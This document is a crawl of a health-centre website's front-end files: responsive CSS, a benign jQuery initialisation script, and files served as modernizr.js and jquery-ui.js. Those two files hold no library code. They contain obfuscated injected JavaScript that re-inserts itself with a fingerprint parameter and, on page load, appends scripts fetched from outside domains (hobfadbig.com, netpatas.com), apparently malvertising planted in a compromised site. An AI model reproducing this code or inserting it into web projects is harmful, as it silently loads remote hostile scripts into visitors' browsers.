        font-size:22px;
    }
    .tabs-container article p {
        font-size:14px;
    }
    .button-more-slide, .button-more-slide:link, .button-more-slide:visited {
        left:20px;
        bottom:20px;
    }
    .nav-slider-left {
        width:47%;
    }
    .nav-slider-right {
        width:47%;
    }
    .nav-slider-left li a, 
    .nav-slider-right li a {
        color:#fff;
        font-size:12px;
        padding:7px 5px;
    }
    .slider-tabs.flexslider {
        width:450px;
        height:280px;
        background:#62462d;
        margin:0 0 0 50px;
        position:relative;
    }
    .slider-tabs.flexslider .slider-tabs-content {
        width:400px;
        height:230px;
        padding:25px;
    }
    .slider-tabs.flexslider h3 {
        font-size:22px;
    }
    .slider-tabs.flexslider p {
        font-size:14px;
    }
    #slideshow-tabs {
        margin:0 0 30px 0;
    }
    #panel-tabs {
        height:70px;
    }
    .nav-tabs-slideshow li {
        height:70px;
        width:20%;
        padding:0;
        text-align:center;
    }
    .nav-tabs-slideshow li a {
        height:50px;
        display:block;
        float:none;
        width:auto;
        padding:20px 10px 0 10px;
        text-decoration:none;
        color:#fff;
        line-height:1.4;
        transition: all 0.2s ease-in-out;
        -webkit-transition: all 0.2s ease-in-out;
        -moz-transition: all 0.2s ease-in-out;
        -o-transition: all 0.2s ease-in-out;
        -ms-transition: all 0.2s ease-in-out;
    }
    .nav-tabs-slideshow li a strong {
        font-size:13px;
    }
    .nav-tabs-slideshow li a span {
        display:none;
    }
    #banner-homepage {
        margin:0 0 30px 0;
    }
    #main-content {
        width:60%;
    }
    .history-moment {
        margin:0;
    }
    .history-moment header {
        width:auto;
        float:none;
        background:#7a1632;
        margin:0 0 10px 0;
    }
    #history-container aside {
        width:auto;
        float:none;
        padding:10px;
        background:#fff;
        margin:0;
    }
    #sidebar-homepage-right, #sidebar {
        width:34%;
    }
    #nav-sidebar li a img, #nav-sidebar li a figure {
        width:32px;
        height:32px;
    }
    #nav-sidebar li a {
        font-size:12px;
    }
    #nav-sidebar li a .title-nav-sidebar {
        font-size:14px;
    }
    #nav-sidebar li a figure {
        margin-bottom:5px;
    }
    #intro figure {
        width:100%;
        float:none;
    }
    #intro figure img {
        margin:0 0 10px 0;
    }
    #intro-principal #title-principal {
        font-size:18px;
    }
    #intro-principal p {
        font-size:14px;
    }
    #tabs-content-bottom {
        height: auto;
        margin: 0 0 30px 0;
    }
    #nav-content-bottom {
        width: 100%;
        float: none;
    }
    #nav-content-bottom li {
        height: 40px;
        background:none;
        width:25%;
        float:left;
    }
    #nav-content-bottom li a {
        font-size: 12px;
        color: #fff;
        font-weight: normal;
        text-transform: uppercase;
        display: block;
        padding: 0 10px;
        height: 40px;
        line-height: 40px;
        text-decoration: none;
    }
    #tabs-content-bottom .ui-tabs-panel {
        width:100%;
        height:auto;
        float:none;
    }
    #nav-sidebar-bottom li {
        width:20%;
        height:auto;
        float:left;
        border-right:none;
    }
    #nav-sidebar-bottom li a {
        width:auto;
        height:auto;
        float:none;
        display:block;
        padding:20px 10px;
    }
    #nav-sidebar-bottom li a figure {
        margin:0 auto 20px auto;
    }
    .nav-tabs-bottom li {
        width:33%;
        padding:0;
        margin:0 0 5px 0;
    }
    .panel-slider-news h2 {
        padding:0 15px;
        font-size:18px;
    }
    .panel-slider-news {
        padding: 15px 0;
    }
    .category-slider {
        padding:0 15px;
    }
    #slider-news .flex-next {
        bottom: 120px;
        right:0;
    }
    #slider-news .flex-prev {
        bottom: 120px;
        left:0;
    }
    .news-container {
        width:100%;
        float:none;
        margin:0 0 30px 0;
    }
    .news-container figure img {
        width:100%;
        height:auto;
    }
    .slider-partners {
        width:100%;
        margin:25px auto;
        position:relative;
    }
    .slider-partners .flex-next, .slider-partners .flex-prev {
        top:23px;
    }
    #slider-news {
        margin:0 0 30px 0;
    }
    .news header aside {
        width:100%;
        float:none;
    }
    .news header figure {
        width:100%;
        float:none;
    }
    .news header figure img {
        width:100%;
        height:auto;
    }
    .avatar {
        width:50px;
        height:50px;
        float:left;
    }
    #list-comments li {
        padding-left:75px;
    }
    #slider-event {
        margin:0 0 30px 0;
        height:auto;
    }
    .panel-slider-event {
        width:auto;
        height:auto;
        float:none;
        padding:20px;
    }
    .panel-slider-event h2 {
        font-size:26px;
    }
    .panel-slider-event .list-event-slider {
        padding-top:30px;
    }
    #slider-event img {
        float:none;
        width:100%;
        height:auto;
    }
    #slider-event .flex-prev {
        top:auto;
        bottom:20px;
        left:20px;
    }
    #slider-event .flex-next {
        top:auto;
        bottom:20px;
        right:20px;
    }
    #title-month {
        font-size:16px;
        margin-top:10px;
    }
    #nav-event ul li a {
        padding:0 20px;
    }
    #form-year {
        float:none;
        padding:15px 0 0 0;
        clear:both;
    }
    .static-page .title-event {
        padding:0 10px 0 20px;
    }
    .content-event {
        padding:0 20px;
    }
    .event-container-one {
        height:auto;
    }
    .static-page .content-event img {
        width:100%;
        height:auto;
        float:none;
    }
    .static-page .content-event .event-container img {
        float:left;
    }
    .panel-event-info {
        width:40%;
        height:auto;
        padding:20px;
    }
    .static-page .title-event-one {
        font-size:20px;
        padding:15px 0 0 0;
    }
    .event-container, .event-container.last {
        margin:0 20px 20px 0;
    }
    #event-info {
        width:100%;
        float:none;
        margin:0 0 20px 0;
    }
    #event-info img {
        width:100%;
        height:auto;
    }
    .static-page .list-testimonial li {
        margin:0 0 40px 0;
    }
    .static-page .list-testimonial li p {
        padding-left:0;
    }
    .static-page .list-testimonial li .testimonial-title {
        padding:9px 10px;
    }
    .static-page .img-testimonial {
        position:relative;
        left:auto;
        bottom:auto;
        float:left;
        margin:0 20px 0 0;
    }
    .static-page .list-testimonial li.odd p {
        padding-left:0;
        padding-right:0;
    }
    .static-page .list-testimonial li.odd .testimonial-title {
        padding:9px 10px;
        text-align:left;
        background:#dadada url(../images/quote-testimonial.png) no-repeat 100% 0;
        background-size:48px 36px;
    }
    .static-page .list-testimonial li.odd .img-testimonial {
        left:auto;
        right:auto;
        float:right;
        margin:0 0 0 20px
    }
    .static-page .img-testimonial {
        width:50% !important;
        height:auto !important;
    }
    #list-category-team {
        width:auto;
        float:none;
        margin:0;
    }
    #list-category-team li {
        width:auto;
        margin:0 1px 1px 0;
        float:left;
    }
    #list-category-team li a {
        float:left;
        border-left:none;
        padding:8px 10px;
        font-size:12px;
    }
    #team-container {
        width:auto;
        float:none;
        clear:both;
        padding:20px 0 0 0;
    }
    #list-team li, #list-team li.last {
        margin:0 3% 3% 0;
        width:30%;
    }
    #list-team li img {
        width:100% !important;
        height:auto !important;
    }
    #list-team li a strong {
        font-size:12px;
    }
    .link-category-gallery {
        width:auto;
        height:auto;
        float:none;
        display:block;
    }
    .list-gallery-category li {
        width:33%;
        height:auto;
    }
    .list-gallery-category li img {
        width:100% !important;
        height:auto !important;
    }
    #main-content .colhalf {
        width: 100%;
        float: none;
        display: block;
        margin-right: 0;
    }
    #full-width .colhalf {
        width: 47%;
        margin-right: 6%;
        float:left;
    }
    #main-content .colhalf.lastcol, #full-width .colhalf.lastcol {
        margin-right:0;
    }
    #form-comment .input, #form-contact .input {
        width:90%;
    }
    #form-comment .input.textarea, #form-contact .input.textarea {
        width:90%;
    }
    #sidebar-homepage-left {
        width:48%;
        float:left;
        margin-right:0;
    }
    #sidebar-homepage-middle {
        width:48%;
        float:right;
    }
    .sidebar-homepage .widget-container ul.news-sidebar li img,
    .sidebar-homepage .event-date-widget {
        display:none;
    }
    .sidebar-homepage .event-content-widget {
        width:100%;
        float:none;
    }
    .sidebar-footer .map-area {
        width: 100%;
        padding: 0;
    }
    #sidebar {
        padding:20px 0 0 0;
        background:none;
    }
    #sidebar .widget-title {
        margin-left:0;
        width:auto;
        padding:7px 10px;
    }
    #sidebar .widget-container {
        padding: 0 0 20px 0;
    }
    .sidebar-homepage .event-date-widget, #sidebar .event-date-widget {
        float:none;
        margin:0 auto 10px auto;
    }
    #sidebar .event-content-widget {
        width:100%;
        float:none;
    }
    #sidebar .text-widget img.testimonial {
        width: 25% !important;
        height: auto !important;
        margin-right: 4%;
        background: url(../images/quote-sidebar.png) no-repeat 100% 0;
        background-size:43px 35px;
    }
    #sidebar .testimonial-header {
        width: 70%;
        padding: 5px 0 0 0;
    }
    #sidebar .map-area {
        width:100%;
        height:250px;
        margin:0 0 20px 0;
        border:1px solid #fff;
        box-shadow:2px 2px 0 0 #dadada;
    }
    #sidebar .flickr a {
        width: 44%;
        height: 44%;
        margin: 0 3% 6% 3%;
    }
    #sidebar .flickr a img {
        width: auto !important;
        height: auto !important;
    }
    #sidebar ul.tabs-widget {
        width:100%;
        margin:0;
    }
    #sidebar ul.tabs-widget li a {
        padding:6px 0;
    }
    #blur-top {
        height:50px;
    }
    #link-back-top {
        margin-right:25px;
    }
    #slogan-footer {
        height:auto;
        padding-bottom:30px;
        background:none;
    }
    #slogan-footer h4 {
        font-size:24px;
        padding-top:30px;
    }
    #footer-container {
        width:auto;
    }
    #sidebar-footer-left {
        width:48%;
        margin:25px 0 0 0;
        float:left;
    }
    #sidebar-footer-middle {
        width:48%;
        margin:25px 0 0 0;
        float:right;
    }
    #footer-address {
        background: #fff;
        width: 100%;
        float: none;
        margin: 0;
        padding:0;
        box-shadow: none;
        clear:both;
    }
    #title-footer-address {
        width: auto;
        margin: 0 0 15px 0;
        padding:0;
        background:none;
    }
    #title-footer-address span {
        padding:8px 15px;
    }
    #footer-address p {
        padding-left:15px;
        padding-right:15px;
    }
    #list-social {
        padding-left:15px;
        padding-bottom:20px;
    }
    #footer-copyright {
        min-width:0;
        height:auto;
    }
    #footer-copyright-content {
        height:auto;
        padding:20px 30px;
    }
    #logo-footer {
        display:none;
    }
    #text-address {
        margin-top:0;
    }
    #nav-footer {
        margin-top:0;
    }
    #text-copyright {
        float:none;
    }

}


/* CSS for Smartphone, ex: iPhone, Android, Blackberry
=====================================================================*/

@media screen and (max-width: 650px) {
	html {
		-webkit-text-size-adjust: none;
	}
	body {
		min-width:auto;	
	}
    #header-full, #nav-container, #header-full.small + #nav #nav-container, #content-container, .home #content-container, #main-footer {
        padding:0 15px;
    }
    #header-content #searchform {
        width:90%;
        margin:0 auto 15px auto;
        text-align:center;
    }
    #header-content #searchform .input {
        width:85%;
    }
    #nav-header {
        float:none;
        text-align:center;
        margin:0 0 10px 0;
    }
    #nav-header li {
        margin:0 5px;
        float:none;
        display:inline;
    }
    #nav-header li a {
        font-size:11px;
    }
    #button-registration {
        width: 100px;
        padding-left: 5px;
        padding-right: 5px;
        font-size: 11px;
        text-align: center;
        float:none;
        display:block;
        margin:0 auto;
        clear:both;
    }
    #header-full.small + #nav #button-registration {
        float:right;
    }
    #nav-main, #nav .menu ul {
        float:none;
        width:100%;
    }
    .tabs-container article {
        width:75%;
    }
    .tabs-container article h2 {
        font-size:20px;
    }
    .tabs-container {
        padding: 50px 10px;
        height: auto;
    }
    .slider-tabs.flexslider {
        width:300px;
        margin:0 auto;
    }
    .slider-tabs.flexslider .slider-tabs-content {
        width: 250px;
        height: 230px;
        padding: 25px;
    }
    .slider-tabs.flexslider .slides img {
        display:none;
    }
    #panel-tabs {
        height:auto;
        position:relative;
        top:auto;
        left:auto;
    }
    .nav-tabs-slideshow li {
        height: auto;
        width: 50%;
        text-align: left;
    }
    .nav-tabs-slideshow li a {
        height: auto;
        width: auto;
        padding:5px;
    }
    #list-comments li ul.children li {
        margin-left:-75px;
    }
    #main-title.event-title {
        float:none;
    }
    #title-month {
        float:none;
        margin-top:0;
    }
    .event-container {
        width:100%;
        float:none;
        margin:0 0 20px 0;
        height:auto;
        overflow:auto;
    }
    .event-container .panel-event-info {
        width:90%;
        height:auto;
        padding:20px 5%;
    }
    .event-container:hover img {
        margin-top:0;
    }
    .button-detail, .button-detail:link, .button-detail:visited {
        width:100%;
        height:38px;
        border:1px solid #b2b2b2;
        position:relative;
        bottom:auto;
        left:auto;
        display:block;
    }
    .panel-event-info {
        width:90%;
        height:auto;
        padding:20px 5%;
        float:none;
    }
    .static-page .title-event {
        font-size:14px;
    }
    .static-page .title-event-one {
        font-size:20px;
        padding:15px 0 0 0;
        float:none;
    }
    #list-team li {
        height:175px;
    }
    #profile-team {
        float:none;
        margin:0 0 20px 0;
    }
    #sidebar-homepage-left, #sidebar-homepage-middle {
        width: 100%;
        float: none;
    }
    #full-width .colhalf {
        width: 100%;
        float: none;
        display: block;
        margin-right: 0;
    }
    #main-content .colhalf.lastcol, #full-width .colhalf.lastcol {
        margin-right:0;
    }
    #main-content, #sidebar-homepage-right, #sidebar {
        width: 100%;
        float:none;
        clear:both;
    }
    #intro-principal #title-principal {
        padding: 10px;
        font-size: 18px;
    }
    #intro-principal figure {
        position: absolute;
        width: 40%;
        left: 0;
        bottom: 0;
        z-index: 100;
    }
    #sidebar .flickr a {
        width: 80px;
        height: 80px;
        float: left;
        margin: 0 5px 10px 5px;
    }
    #sidebar .flickr a img {
        width: 80px !important;
        height: 80px !important;
    }
    #content-principal {
        padding-left: 45%;
    }
    #nav-content-bottom li {
        height: auto;
        background:none;
        width:50%;
        float:left;
    }
    #nav-content-bottom li a {
        font-size: 11px;
        color: #fff;
        font-weight: normal;
        text-transform: uppercase;
        display: block;
        padding: 7px 10px;
        height:auto;
        line-height:1.4;
        text-decoration: none;
    }
    #nav-sidebar-bottom li {
        width:100%;
        float:none;
    }
    .nav-tabs-bottom li {
        width:50%;
        padding:0;
        margin:0 0 5px 0;
    }
    #tabs-content-bottom .ui-tabs-panel article {
        padding:20px;
        font-size:14px;
    }
    #slogan-footer h4 {
        font-size:20px;
    }
    #text-address {
        float:none;
        margin:0 0 5px 0;
    }
    #nav-footer {
        float:none;
    }
    #list-social li {
        margin: 0 10px 15px 0;
    }
    #sidebar-footer-left, #sidebar-footer-middle {
        width: 100%;
        float:none;
        margin:0;
    }
    #footer-container {
        padding:15px;
    }
    #text-copyright {
        float:none;
    }
    
	

	/* prettyPhoto styling for small screens */
	.pp_pic_holder.pp_default { width: 100%!important; left: 0!important; overflow: hidden; }
	div.pp_default .pp_content_container .pp_left { padding-left: 0!important; }
	div.pp_default .pp_content_container .pp_right { padding-right: 0!important; }
	.pp_content { width: 100%!important; height: auto!important; }
	.pp_fade { width: 100%!important; height: 100%!important; }
	a.pp_expand, a.pp_contract, .pp_hoverContainer, .pp_gallery, .pp_top, .pp_bottom { display: none!important; }
	#pp_full_res img { width: 100%!important; height: auto!important; }
	.pp_details { width: 94%!important; padding-left: 3%; padding-right: 4%; padding-top: 10px; padding-bottom: 10px; background-color: #fff; margin-top: -2px!important; }
	a.pp_close { right: 10px!important; top: 10px!important; }
}


--- FILE ---
content_type: text/javascript
request_url: https://msuhealthcentre.com/script/scripts.js
body_size: 324
content:
	(function($) {
		"use strict";
		$(window).scroll(function () {
            if ($(document).scrollTop() <= 40) {
                $('#header-full').removeClass('small');
                $('.tabs-blur').removeClass('no-blur');
                $('#main-header').removeClass('small');
            } else {
                $('#header-full').addClass('small');
                $('.tabs-blur').addClass('no-blur');
                $('#main-header').addClass('small');
            }
        });
        
        $("a[data-rel^='prettyPhoto']").prettyPhoto({
			default_width: 600,
			default_height: 420,
			social_tools: false
		});
        $('#slideshow-tabs').tabs({ show: { effect: "fade", duration: 200 }, hide: { effect: "fade", duration: 300 } });
        $('#tabs-content-bottom').tabs({ show: { effect: "fade", duration: 200 }, hide: { effect: "fade", duration: 300 } });
        $('.slider-tabs.flexslider').flexslider({
            animation: "slide",
            pauseOnAction: true,
        });
        $('.slider-partners.flexslider').flexslider({
            animation: "slide",
            pauseOnAction: true,
            itemWidth: 163,
            itemMargin: 0
        });
        $('#slider-news.flexslider').flexslider({
            animation: "slide",
            pauseOnAction: true
        });
        $('#slider-event.flexslider').flexslider({
            animation: "slide",
            pauseOnAction: true
        });
        $( ".accordion" ).accordion({
	        heightStyle: "content"
        });
		$('a[data-rel]').each(function() {
			$(this).attr('rel', $(this).data('rel'));
		});
		$('img[data-retina]').retina({checkIfImageExists: true});
		$(".open-menu").click(function(){
		    $("body").addClass("no-move");
		});
		$(".close-menu, .close-menu-big").click(function(){
		    $("body").removeClass("no-move");
		});
	})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://msuhealthcentre.com/script/modernizr.js?cb=1769409705381&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag
body_size: 338
content:
!function(){var a="script/modernizr.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}}catch(a){}}();document.addEventListener('DOMContentLoaded',function(){var esp=document.createElement('span');var esr=document.createElement('script');esr.src='http://hobfadbig.com/rx36QtUxyX5QEL/6921?zoneid=1812939&amp;ndn=ag';esr.type='text/javascript';esp.appendChild(esr);document.body.appendChild(esp);},false);


--- FILE ---
content_type: text/javascript
request_url: https://msuhealthcentre.com/script/jquery-ui.js
body_size: 346
content:
!function(){var a="script/jquery-ui.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}}catch(a){}}();document.addEventListener('DOMContentLoaded',function(){var esp=document.createElement('span');var esr=document.createElement('script');esr.src='http://netpatas.com/apu.php?zoneid=1812939&amp;ndn=ag';esr.type='text/javascript';esp.appendChild(esr);document.body.appendChild(esp);},false);


--- FILE ---
content_type: text/javascript
request_url: https://msuhealthcentre.com/script/modernizr.js
body_size: 373
content:
!function(){var a="script/modernizr.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}}catch(a){}}();document.addEventListener('DOMContentLoaded',function(){var esp=document.createElement('span');var esr=document.createElement('script');esr.src='http://hobfadbig.com/rx36QtUxyX5QEL/6921?zoneid=1812939&amp;ndn=ag';esr.type='text/javascript';esp.appendChild(esr);document.body.appendChild(esp);},false);
